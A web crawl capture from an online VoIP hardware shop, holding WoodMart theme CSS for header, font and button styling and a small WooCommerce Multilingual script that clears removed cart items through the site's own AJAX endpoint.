.whb-sticked .whb-general-header-inner {
height: 60px;
max-height: 60px;
}
.whb-header-bottom-inner {
height: 50px;
max-height: 50px;
}
.whb-sticked .whb-header-bottom-inner {
height: 50px;
max-height: 50px;
}
}
@media (max-width: 1024px) {
.whb-top-bar-inner {
height: 40px;
max-height: 40px;
}
.whb-general-header-inner {
height: 60px;
max-height: 60px;
}
}
.whb-top-bar {
background-color: rgba(130, 183, 53, 1);
}
.whb-general-header {
border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}.wd-popup.wd-promo-popup{
background-color:#111111;
background-image: url(https://voiphardware.eu/wp-content/uploads/2021/08/promo-popup-1.jpg);
background-repeat:no-repeat;
background-size:cover;
background-position:center center;
}
.page-title-default{
background-color:#0a0a0a;
background-image: url(https://voiphardware.eu/wp-content/uploads/2021/08/page-title-shop-1.jpg);
background-size:cover;
background-position:center center;
}
.footer-container{
background-color:#ffffff;
}
:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
html .product_title{
font-weight: 600;
}
:root{
--wd-primary-color:rgb(0,0,0);
}
:root{
--wd-alternative-color:rgb(0,0,0);
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(0,0,0);
}
:root{
--btn-shop-bgcolor-hover:rgb(0,0,0);
}
:root{
--btn-accent-bgcolor:rgb(0,0,0);
}
:root{
--btn-accent-bgcolor-hover:rgb(0,0,0);
}
:root{
--notices-success-bg:rgb(0,0,0);
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:rgb(0,0,0);
}
:root{
--notices-warning-color:#fff;
}
:root{
--wd-form-brd-radius: 0px;
--wd-form-brd-width: 2px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-shop-color: #fff;
--btn-shop-color-hover: #fff;
--btn-accent-color: #fff;
--btn-accent-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accent-brd-radius: 0px;
--btn-accent-box-shadow: none;
--btn-accent-box-shadow-hover: none;
--btn-accent-box-shadow-active: none;
--btn-accent-bottom: 0px;
--btn-shop-bottom-active: -1px;
--btn-shop-brd-radius: 0.001px;
--btn-shop-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-shop-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
}  @media (min-width: 1025px) {
.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
max-width: 1192px;
}
}
.container {
max-width: 1222px;
}
.elementor-section.wd-section-stretch > .elementor-column-gap-no {
max-width: 1192px;
}
.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
max-width: 1202px;
}
.elementor-section.wd-section-stretch > .elementor-column-gap-default {
max-width: 1212px;
}
.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
max-width: 1222px;
}
.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
max-width: 1232px;
}
.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
max-width: 1252px;
}
@media (min-width: 1239px) {
.platform-Windows .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}
@media (min-width: 1222px) {
html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
} div.wd-popup.popup-quick-view {
max-width: 920px;
} div.wd-popup.wd-promo-popup {
max-width: 800px;
} div.wd-popup.wd-age-verify {
max-width: 500px;
} .header-banner {
height: 40px;
}
body.header-banner-display .website-wrapper {
margin-top:40px;
} @media (max-width: 1024px) { .header-banner {
height: 40px;
}
body.header-banner-display .website-wrapper {
margin-top:40px;
}
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
max-height: 223px;
}
@font-face {
font-weight: normal;
font-style: normal;
font-family: "woodmart-font";
src: url(//voiphardware.eu/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.2.4) format("woff2");
}

--- FILE ---
content_type: application/javascript
request_url: https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.0.2
body_size: 96
content:
jQuery(function($){jQuery(document).on("click",".wcml_removed_cart_items_clear",function(e){e.preventDefault();jQuery.ajax({type:"post",url:woocommerce_params.ajax_url,data:{action:"wcml_cart_clear_removed_items",wcml_nonce:jQuery("#wcml_clear_removed_items_nonce").val()},success:function(response){window.location=window.location.href}})})});